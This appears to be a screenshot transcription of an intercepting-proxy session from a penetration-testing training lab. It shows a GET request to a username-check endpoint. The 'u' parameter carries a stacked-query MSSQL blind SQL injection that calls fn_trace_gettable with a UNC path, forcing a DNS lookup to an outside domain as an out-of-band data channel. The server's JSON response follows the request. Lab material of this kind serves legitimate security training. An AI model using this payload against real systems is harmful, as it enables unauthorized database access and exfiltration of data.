 Request
Pretty Raw Hex \n
1 GET /api/check-username.php?u=
maria'%3bDECLARE+%40T+VARCHAR(1024)%3b+SELECT+%40T%3d(SELECT+1234)%3b+
SELECT+*+FROM+fn_trace_gettable('\\'%2b%40T%2b'.blindsqli.academy.htb\
x.trc',DEFAULT)%3b--%2b- HTTP/1.1
2 Host: 10.129.204.197
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
4 Accept: */*
5 Referer: http://10.129.204.197/signup.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Jan 2023 15:54:42 GMT
3 Server: Apache/2.4.54 (Win64) PHP/8.1.13
4 X-Powered-By: PHP/8.1.13
5 Content-Length: 18
6 Connection: close
7 Content-Type: application/json
8
9 {
"status":"taken"
}